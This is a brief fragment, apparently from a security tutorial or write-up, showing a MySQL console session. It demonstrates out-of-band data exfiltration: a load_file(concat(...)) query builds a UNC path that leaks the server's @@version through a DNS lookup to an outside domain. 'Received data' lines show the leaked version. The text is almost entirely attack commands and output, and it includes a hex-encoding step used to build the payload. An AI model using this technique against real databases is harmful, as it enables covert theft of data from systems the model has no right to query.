 Received data
5.5.53
5.5.53
5.5.53
mysql> select hex('.b88b0d7e532b8f6531d2.d.zhack.ca\\\\a.txt');
hex('.b88b0d7e532b8f6531d2.d.zhack.ca\\\\a.txt')
2E62383862306437653533326238663635333164322E642E7A6861636B2E63615C5C612E747874
1 row in set (0.00 sec)
mysql> select load_file(concat(0x5c5c5c5c,@@version,0x2E6238386230643765353332623866363533
load_file(concat(0x5c5c5c5c,@@version,0x2E62383862306437653533326238663635333164322E642E
NULL
1 row in set (0.86 sec)
mysql>